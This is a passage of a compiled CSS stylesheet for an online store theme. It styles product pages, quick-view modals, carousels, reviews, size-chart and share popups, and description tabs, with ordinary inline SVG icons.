  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 15px;
      font-weight: 400; } }

.return-itemPrice {
  color: #999999;
  margin-bottom: 0.375rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.375rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  width: 1px;
  min-width: 100%;
  position: relative;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -15px; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left;
  padding: 0 15px; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }
  @media (min-width: 1025px) {
    .home-layout-2 .productCarousel-slide {
      padding: 0 15px; } }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.quickView .halo-compareColors,
.quickView .halo-bundle-products,
.quickView .productView-desShort,
.quickView .productView-description,
.quickView .productView-nextProducts {
  display: none; }

.quickView .productView-images {
  display: block; }
  .quickView .productView-images .productView-nav-inner {
    width: 100%;
    padding-left: 0; }
  .quickView .productView-images .productView-thumbnails-wrap {
    width: 100%;
    display: block; }
    .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails {
      width: 100%;
      padding: 20px 30px; }
      @media (min-width: 1200px) {
        .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails .productView-thumbnail {
          width: auto;
          height: auto;
          max-width: unset;
          display: inline-block;
          padding-left: 7.5px;
          padding-right: 7.5px; }
          .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails .productView-thumbnail img {
            width: 100%; }
        .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails .slick-arrow {
          top: 50%;
          transform: translate(0, -50%) rotate(-90deg);
          width: 19px;
          height: 11px; }
          .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails .slick-arrow.slick-prev {
            left: 0;
            right: auto; }
          .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails .slick-arrow.slick-next {
            left: auto;
            right: 0; } }
      .quickView .productView-images .productView-thumbnails-wrap .productView-thumbnails:not(.slick-initialized) .productView-thumbnail:nth-child(n+3) {
        display: none; }

.quickView .productView__top {
  margin-bottom: 0; }
  .quickView .productView__top .container {
    padding-left: 0;
    padding-right: 0; }

.quickView .productView-rating .productReview_link, .quickView .productView-rating #productReview_link {
  margin-left: 5px; }

.quickView .productView-rating .productView-reviewLink {
  margin-left: 10px; }

.quickView .productView-rating-wrapper .sold-product {
  margin-left: 10px; }

@media (min-width: 768px) {
  .quickView .productView__top .productView__topLeft {
    width: 45%; }
  .quickView .productView__top .productView__topRight {
    width: 55%;
    padding-left: 30px; } }

@media (min-width: 1200px) {
  .modal--quickView {
    max-width: 1013px; }
  .quickView .productView__top .productView__topLeft {
    width: 380px; }
  .quickView .productView__top .productView__topRight {
    width: calc(100% - 380px);
    padding-left: 30px; } }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 15px;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #464646;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.375rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 27px;
  display: flex;
  flex-direction: row-reverse;
  position: relative; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: 0 0 0 auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  @media (min-width: 320px) and (max-width: 801px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 660px;
  width: 100%; }
  .productView-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    width: 100%;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;'; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 111.06061%; }

.productView-imageVideo .productView-video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%; }
  .productView-imageVideo .productView-video iframe {
    width: 100% !important;
    height: 100% !important; }

.productView-nav:not(.slick-initialized) .productView-image:nth-child(n+2) {
  display: none; }

@media (min-width: 1200px) {
  .productView-nav-inner {
    width: calc(100% - 72px);
    display: inline-block;
    padding-left: 24px; }
    .productView-nav-inner.nothumbnails {
      width: 100%;
      padding-left: 0; }
  .productView-thumbnails-wrap {
    display: flex;
    align-items: center;
    justify-content: flex-start; }
    .productView-thumbnails-wrap .productView-thumbnails {
      width: 72px;
      padding: 31px 0 17px; } }

.productView-thumbnails {
  margin: 0; }
  .productView-thumbnails.productView-thumbnails-noArrow.slick-vertical .slick-list {
    display: flex;
    align-items: center; }
  .productView-thumbnails .slick-arrow {
    width: 11px;
    height: 19px;
    padding: 0;
    margin: 0;
    border: none;
    background-color: transparent; }
    .productView-thumbnails .slick-arrow .carousel-tooltip {
      display: none; }
    .productView-thumbnails .slick-arrow:before {
      width: 11px;
      height: 19px;
      display: inline-block; }
    .productView-thumbnails .slick-arrow.slick-prev {
      left: 0; }
    .productView-thumbnails .slick-arrow.slick-next {
      right: 0; }
  @media (min-width: 1200px) {
    .productView-thumbnails .slick-arrow {
      transform: translate(0, 0);
      padding: 0;
      margin: 0;
      border: none;
      width: 100%;
      height: 11px;
      left: 0;
      right: 0; }
      .productView-thumbnails .slick-arrow:before {
        width: 19px;
        height: 11px;
        display: inline-block; }
      .productView-thumbnails .slick-arrow.slick-prev {
        top: 0;
        bottom: auto; }
        .productView-thumbnails .slick-arrow.slick-prev:before {
          background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-up' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='svg-inline--fa fa-chevron-up fa-w-14 fa-2x'%3e%3cpath fill='currentColor' d='M4.465 366.475l7.07 7.071c4.686 4.686 12.284 4.686 16.971 0L224 178.053l195.494 195.493c4.686 4.686 12.284 4.686 16.971 0l7.07-7.071c4.686-4.686 4.686-12.284 0-16.97l-211.05-211.051c-4.686-4.686-12.284-4.686-16.971 0L4.465 349.505c-4.687 4.686-4.687 12.284 0 16.97z' class=''%3e%3c/path%3e%3c/svg%3e"); }
      .productView-thumbnails .slick-arrow.slick-next {
        top: auto;
        bottom: 0; }
        .productView-thumbnails .slick-arrow.slick-next:before {
          background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='svg-inline--fa fa-chevron-down fa-w-14 fa-2x'%3e%3cpath fill='currentColor' d='M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z' class=''%3e%3c/path%3e%3c/svg%3e"); }
    .productView-thumbnails .productView-thumbnail {
      text-align: center;
      border: none;
      height: 94px;
      max-width: 72px;
      float: none;
      width: 100%; }
    .productView-thumbnails:not(.slick-initialized) .productView-thumbnail:nth-child(n+3) {
      display: none; } }
  .productView-thumbnails .productView-thumbnail-link {
    padding: 0;
    position: relative;
    width: 100%;
    display: block;
    border: 1px solid transparent;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .productView-thumbnails .productView-thumbnail-link:hover {
      border-color: #000000; }
    .productView-thumbnails .productView-thumbnail-link img {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      max-height: 100%;
      width: 100%;
      object-fit: contain;
      /* Object-fit polyfill */
      font-family: 'object-fit: contain;'; }
    .productView-thumbnails .productView-thumbnail-link:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 111.42857%; }
    .productView-thumbnails .productView-thumbnail-link.productView-thumbnail-linkVideo {
      overflow: hidden; }
      .productView-thumbnails .productView-thumbnail-link.productView-thumbnail-linkVideo img {
        top: 50%;
        left: 50%;
        right: auto;
        bottom: auto;
        width: auto;
        height: 100%;
        max-width: none;
        transform: translate(-50%, -50%); }
      .productView-thumbnails .productView-thumbnail-link.productView-thumbnail-linkVideo .videoText {
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        text-align: center;
        transform: translateY(-50%); }
        .productView-thumbnails .productView-thumbnail-link.productView-thumbnail-linkVideo .videoText svg {
          width: 31px;
          height: 31px;
          border-radius: 50%; }
  .productView-thumbnails:not(.slick-initialized) .productView-thumbnail-link.is-active,
  .productView-thumbnails.slick-initialized .productView-thumbnail.slick-current.slick-active .productView-thumbnail-link {
    border-color: #000000; }
  .productView-thumbnails img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    margin: 0;
    width: 70px;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;';
    position: relative; }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 20px;
  margin: 0 0 10px 0;
  line-height: 30px;
  font-weight: 700;
  font-family: "Jost", Arial, Helvetica, sans-serif; }

.productView-brand {
  color: black;
  font-size: 16px;
  margin: 10px 0 5px 0;
  text-transform: uppercase;
  line-height: 28px;
  letter-spacing: 0;
  font-family: "Jost", Arial, Helvetica, sans-serif; }
  .productView-brand a {
    color: black;
    text-decoration: none; }
    .productView-brand a:hover {
      color: #f94436; }

.productView-price {
  margin-bottom: 25px; }
  .productView-price .price-section .price {
    font-size: 20px; }
  .productView-price .price-section--saving {
    display: block;
    margin-top: 5px; }
    .productView-price .price-section--saving .price {
      color: #969696;
      font-size: 16px;
      font-style: italic;
      font-weight: 400; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.375rem;
  vertical-align: middle;
  color: #464646; }
  .productView-reviewLink:hover {
    color: #202020; }
  .productView-reviewLink--new {
    padding: 0; }

.productView-info {
  margin: 0 0 15px 0; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left;
  color: black;
  font-size: 16px;
  line-height: 28px;
  margin: 0; }

.productView-info-name {
  clear: both;
  min-width: 130px;
  font-weight: 500; }

.productView-info-value {
  font-weight: 400; }

.productView-options {
  text-align: left; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 20px; }
    .productView-options .form-field > .form-checkbox + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-radio + .form-label {
      text-align: justify;
      display: inline-block; }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
    .productView-options .form-field .form-label--alternate {
      color: black;
      font-size: 16px;
      font-weight: 500;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
      .productView-options .form-field .form-label--alternate [data-option-value] {
        color: black;
        font-size: 16px;
        font-weight: 400; }
      .productView-options .form-field .form-label--alternate small {
        vertical-align: initial; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      float: none;
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.75rem;
        width: auto; } }
  .productView-options .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link p,
  .productView-options .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__social > p {
    text-transform: uppercase;
    font-size: 13px;
    color: #323232; }

.productOptions-list {
  border: 1px solid #cfcfcf;
  list-style: none;
  margin: 0;
  max-height: 400px;
  overflow-y: auto; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #cfcfcf; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.25rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.productView-title-hasPrevNext {
  padding-right: 62px;
  position: relative; }

.productView-nextProducts {
  display: none;
  position: absolute;
  top: 5px;
  right: 0; }
  @media (min-width: 1025px) {
    .productView-nextProducts {
      display: block; } }
  .productView-nextProducts .next-prev-icons {
    font-size: 0; }
    .productView-nextProducts .next-prev-icons > a.disable {
      color: #cecece;
      opacity: 0.5;
      pointer-events: none; }
    .productView-nextProducts .next-prev-icons > a {
      font-size: 0;
      display: inline-block;
      width: 26px;
      height: 19px; }
      .productView-nextProducts .next-prev-icons > a:before {
        content: '';
        width: 100%;
        height: 100%;
        background-position: 50%;
        background-repeat: no-repeat;
        background-size: 100%;
        display: block; }
      .productView-nextProducts .next-prev-icons > a.prev-icon {
        padding-right: 15px; }
        .productView-nextProducts .next-prev-icons > a.prev-icon:before {
          background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
      .productView-nextProducts .next-prev-icons > a.next-icon {
        padding-left: 15px; }
        .productView-nextProducts .next-prev-icons > a.next-icon:before {
          background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .productView-nextProducts .next-prev-modal {
    display: none;
    width: 350px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 3;
    padding-top: 10px; }
    .productView-nextProducts .next-prev-modal.is-active {
      display: block; }
  .productView-nextProducts .next-prev-content {
    display: none;
    width: 100%;
    padding: 0;
    background-color: #fff;
    border-radius: 0;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); }
    .productView-nextProducts .next-prev-content.is-show {
      display: block; }
  .productView-nextProducts .card {
    margin-bottom: 0; }
    .productView-nextProducts .card .card-prevNext-image {
      display: table-cell;
      vertical-align: top;
      position: relative;
      overflow: hidden;
      z-index: 1;
      width: 80px;
      border: 0; }
      .productView-nextProducts .card .card-prevNext-image .card-link {
        width: 100%; }
        .productView-nextProducts .card .card-prevNext-image .card-link .card-img-container img {
          padding: 10px; }
    .productView-nextProducts .card .card-content {
      display: table-cell;
      vertical-align: middle;
      width: calc(100% - 70px);
      padding: 10px 20px 10px 10px; }
      .productView-nextProducts .card .card-content .card-title {
        margin: 0 0 5px;
        margin-top: -3px;
        text-align: left;
        font-size: 1rem;
        font-weight: 500;
        line-height: 20px;
        letter-spacing: 0; }
      .productView-nextProducts .card .card-content .card-price {
        line-height: 1;
        position: relative;
        margin: 0 0 16px;
        visibility: visible;
        margin-bottom: 0;
        color: black;
        font-size: 13px;
        font-weight: 700;
        line-height: 25px; }
        .productView-nextProducts .card .card-content .card-price .price--rrp {
          color: #8d8d8d;
          margin-right: 5px;
          font-weight: 500; }
          .productView-nextProducts .card .card-content .card-price .price--rrp ~ .price--withTax,
          .productView-nextProducts .card .card-content .card-price .price--rrp ~ .price--withoutTax {
            color: #e95144; }
        .productView-nextProducts .card .card-content .card-price .price-section--saving {
          display: none; }

.productView-rating .icon {
  width: 14px;
  height: 14px; }

.productView-rating .productReview_link,
.productView-rating #productReview_link {
  color: black;
  display: inline-block;
  vertical-align: middle;
  margin-left: 12px;
  text-decoration: none; }

.productView-rating .productView-reviewLink {
  color: black;
  margin-left: 25px;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .productView-rating .productView-reviewLink:hover {
    color: #f94436; }

.sold-product {
  font-size: 16px;
  font-weight: 400;
  color: #e85342;
  display: none;
  background-size: 14px;
  position: relative; }
  .sold-product > .icon,
  .sold-product > span {
    display: inline-block;
    vertical-align: middle;
    letter-spacing: 0; }
  .sold-product .icon {
    height: 1rem;
    width: 1rem;
    fill: #e85342;
    stroke: #e85342;
    margin-right: 5px; }

.productView-rating-wrapper {
  margin-bottom: 20px; }
  .productView-rating-wrapper .productView-rating {
    display: inline-block;
    vertical-align: middle; }
  .productView-rating-wrapper .sold-product {
    margin: 0 0 0 25px;
    display: inline-block;
    vertical-align: middle; }

.productView-desShort {
  margin-bottom: 30px; }
  .productView-desShort p {
    color: black;
    line-height: 26px;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 0; }

.productCountDown {
  margin-top: 0;
  margin-bottom: 10px;
  display: inline-block;
  width: 100%; }
  .productCountDown .CountDownText {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 16px;
    font-weight: 400;
    color: black;
    border-bottom: 1px solid black;
    margin-bottom: 10px; }

.countDowntimer2 {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px; }
  .countDowntimer2 .clock-item {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    color: black;
    display: inline-block; }
    .countDowntimer2 .clock-item .text {
      padding: 0 5px; }

.productView-optionsStock {
  font-size: 16px;
  font-weight: 400;
  color: #e85342;
  margin-top: 0;
  margin-bottom: 20px;
  letter-spacing: 0; }
  .productView-optionsStock [data-stock-left] {
    font-weight: 600; }

#modal-size-chart-form {
  max-width: 910px; }
  #modal-size-chart-form .modal-header {
    padding: 15px 70px;
    text-align: center;
    background-color: #f6f6f6; }
    #modal-size-chart-form .modal-header h5 {
      margin: 0;
      font-size: 16px;
      font-weight: 700;
      color: black;
      text-transform: capitalize; }
    #modal-size-chart-form .modal-header .modal-close {
      position: absolute;
      top: 12px;
      right: 13px; }
  #modal-size-chart-form .modal-body {
    padding: 30px 70px; }
    #modal-size-chart-form .modal-body::-webkit-scrollbar {
      width: 10px; }
    #modal-size-chart-form .modal-body::-webkit-scrollbar-track {
      background: #EAEAEA; }
    #modal-size-chart-form .modal-body::-webkit-scrollbar-thumb {
      background: #000000; }
    #modal-size-chart-form .modal-body .sizeChart__des {
      margin-bottom: 70px; }
      #modal-size-chart-form .modal-body .sizeChart__des p {
        margin-bottom: 25px; }
    #modal-size-chart-form .modal-body .sizeChart__img {
      text-align: center; }

a[data-reveal-id="modal-size-chart-form"] {
  float: right;
  position: relative;
  display: flex;
  align-items: center;
  z-index: 1;
  text-decoration: none; }
  a[data-reveal-id="modal-size-chart-form"] svg {
    width: 28px;
    height: 15px;
    margin-right: 10px; }
  a[data-reveal-id="modal-size-chart-form"] span {
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    color: black;
    background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
    background-repeat: repeat-x;
    background-position-y: 0px; }
  a[data-reveal-id="modal-size-chart-form"]:hover span {
    color: #f94436;
    background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

.shareLinkSocial {
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
  margin-bottom: 20px;
  position: relative; }
  .shareLinkSocial .shareLinkSocial__button {
    display: inline-block;
    width: 20px;
    height: 50px;
    line-height: 46px; }
    .shareLinkSocial .shareLinkSocial__button .icon {
      width: 20px;
      height: 20px; }
  .shareLinkSocial .shareLinkSocial__popup {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    padding: 20px;
    width: 300px;
    background-color: #ffffff;
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    margin-top: 10px;
    border-radius: 4px;
    text-align: left;
    display: none; }
    .shareLinkSocial .shareLinkSocial__popup p {
      display: block;
      color: black;
      font-size: 16px;
      font-weight: 400; }
    .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link {
      position: relative;
      margin-bottom: 25px; }
      .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link p {
        margin-bottom: 15px; }
      .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link input {
        border: 1px solid #cfcfcf;
        border-radius: 4px;
        background-color: #f6f6f6;
        padding: 11px 10px;
        display: block;
        width: 100%;
        color: #a0a0a0; }
      .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link .shareLinkSocial__close {
        position: absolute;
        top: -5px;
        right: -3px; }
        .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__link .shareLinkSocial__close .icon {
          width: 18px;
          height: 18px; }
    .shareLinkSocial .shareLinkSocial__popup .shareLinkSocial__social > p {
      margin-bottom: 10px; }

.productView-options [data-wishlist-add] .dropdown-menu-button {
  width: 100%;
  margin-right: 0;
  margin-bottom: 20px;
  padding: 12px 20px 13px; }
  .productView-options [data-wishlist-add] .dropdown-menu-button span {
    display: inline-block;
    vertical-align: middle; }
  .productView-options [data-wishlist-add] .dropdown-menu-button .icon {
    float: none;
    width: 23px;
    height: 23px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 0;
    margin-right: 5px; }
  .productView-options [data-wishlist-add] .dropdown-menu-button:hover .icon,
  .productView-options [data-wishlist-add] .dropdown-menu-button:focus .icon,
  .productView-options [data-wishlist-add] .dropdown-menu-button:active .icon {
    fill: #ffffff; }
  @media (max-width: 767px) {
    .productView-options [data-wishlist-add] .dropdown-menu-button {
      padding: 13px 15px 12px; }
      .productView-options [data-wishlist-add] .dropdown-menu-button .icon {
        width: 18px;
        height: 18px; } }

.viewing-product {
  color: black;
  margin-bottom: 20px; }
  .viewing-product svg {
    width: 19px;
    height: 19px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px; }
  .viewing-product span {
    display: inline-block;
    vertical-align: middle; }

.productView-description {
  border-top: 5px solid #f6f6f6;
  padding-top: 50px; }
  .productView-description .tabs {
    text-align: center;
    border-bottom: none;
    font-size: 0; }
    .productView-description .tabs .tab {
      float: none;
      width: auto;
      border: none;
      display: inline-block;
      position: relative;
      margin-bottom: 15px; }
      .productView-description .tabs .tab .tab-title {
        padding: 0 50px;
        font-size: 24px;
        font-weight: 700;
        color: black;
        text-transform: capitalize; }
        .productView-description .tabs .tab .tab-title span {
          background-image: linear-gradient(#ffcc00, #ffcc00);
          background-position: 0 90%;
          background-repeat: no-repeat;
          background-size: 0 2px;
          transition: background-size .5s;
          padding-bottom: 3px; }
      .productView-description .tabs .tab + .tab a:before {
        content: "/";
        display: block;
        position: absolute;
        top: 0;
        left: -6px;
        color: #787878;
        font-weight: 400; }
      .productView-description .tabs .tab.is-active .tab-title span {
        background-size: 100% 2px; }
  .productView-description .tabs-contents {
    padding-top: 35px; }
    .productView-description .tabs-contents .tab-content {
      max-width: 1170px;
      margin-left: auto;
      margin-right: auto; }
    .productView-description .tabs-contents .tab-content p {
      line-height: 26px; }
  .productView-description .tab-titleMobile {
    display: none;
    color: black;
    font-size: 18px;
    font-weight: 700;
    border-bottom: 1px solid #CCCCCC;
    padding: 15px 0;
    position: relative;
    text-decoration: none; }
    .productView-description .tab-titleMobile:before {
      top: 50%;
      right: 5px;
      z-index: 2;
      content: "";
      width: 2px;
      height: 12px;
      position: absolute;
      transition: all .4s ease;
      transform: translateY(-50%);
      background-color: black; }
    .productView-description .tab-titleMobile:after {
      top: 50%;
      right: 0;
      z-index: 2;
      content: "";
      width: 12px;
      height: 2px;
      position: absolute;
      transform: translateY(-50%);
      background-color: black; }
    .productView-description .tab-titleMobile.is-active:before {
      transform: translateY(-50%) rotate(90deg); }
  @media (max-width: 1199px) {
    .productView-description .tabs .tab .tab-title {
      font-size: 20px;
      padding: 0 25px; } }
  @media (max-width: 767px) {
    .productView-description {
      padding-top: 30px;
      margin-bottom: 50px; }
      .productView-description .tabs {
        display: none; }
      .productView-description .tab-titleMobile {
        display: block; }
      .productView-description .tabs-contents {
        padding-top: 0; }
        .productView-description .tabs-contents .tab-content {
          display: block;
          padding: 0; }
          .productView-description .tabs-contents .tab-content .tabContent {
            display: none;
            padding: 30px 0; } }

#tab-description {
  color: black;
  font-size: 16px;
  font-weight: 400; }

.des-container {
  margin-bottom: 50px;
  max-width: 950px;
  margin-left: auto;
  margin-right: auto; }

.description-2col {
  margin-bottom: 50px; }

.des2col-item {
  display: flex; }
  .des2col-item .des2colItem-img {
    width: 50%;
    display: flex;
    align-items: center; }
  .des2col-item .des2colItem-content {
    width: 50%;
    display: flex;
    align-items: center;
    padding: 20px;
    text-align: center;
    background-color: #f6f6f6; }
    .des2col-item .des2colItem-content .des2colItem-container {
      max-width: 430px;
      margin: 0 auto; }
    .des2col-item .des2colItem-content .des2colItem-featured {
      color: #787878;
      font-size: 16px;
      font-weight: 400;
      margin-bottom: 10px; }
    .des2col-item .des2colItem-content .des2colItem-title {
      font-size: 50px;
      color: #202020;
      font-weight: 800;
      font-style: italic;
      text-transform: uppercase;
      line-height: 1.2;
      margin-top: 0;
      margin-bottom: 30px; }
    .des2col-item .des2colItem-content p + p {
      margin-top: 1.5rem; }
    .des2col-item .des2colItem-content .des2colItem-des {
      margin-bottom: 0; }
      .des2col-item .des2colItem-content .des2colItem-des + p {
        margin-top: 1.5rem; }

.description-twoList {
  font-size: 0;
  max-width: 1170px;
  margin: 0 auto; }

.desTwoList-item {
  margin-bottom: 20px;
  width: 50%;
  display: inline-block;
  vertical-align: top;
  font-size: 16px; }
  .desTwoList-item .desTwoList-title {
    color: #202020;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px; }
  .desTwoList-item .desTwoList-list li {
    line-height: 26px; }
  .desTwoList-item.desTwoList-item--number .desTwoList-list {
    list-style: auto; }

.description-blockQuote {
  max-width: 1170px;
  margin: 0 auto 50px;
  border: 1px solid #EAEAEA;
  padding: 40px 15px;
  text-align: center; }
  .description-blockQuote > * {
    max-width: 950px;
    margin-left: auto;
    margin-right: auto; }
  .description-blockQuote .desBlockQuote-title {
    margin-top: 0;
    margin-bottom: 10px;
    color: #202020;
    font-size: 16px;
    font-weight: 700;
    font-family: "Jost", Arial, Helvetica, sans-serif;
    font-style: italic;
    text-transform: capitalize; }

#tab-warranty {
  line-height: 26px; }

#product-reviews {
  border-top: none; }
  #product-reviews .toggle-title {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 400;
    color: black;
    margin-bottom: 20px; }
  #product-reviews #productReviews-content {
    max-width: 1370px;
    margin-left: auto;
    margin-right: auto; }
    #product-reviews #productReviews-content #productReviews-list {
      margin: 0; }
      #product-reviews #productReviews-content #productReviews-list .productReview {
        width: 100%;
        display: block;
        border: 1px solid #E9E9E9;
        padding: 30px;
        margin-bottom: 10px; }
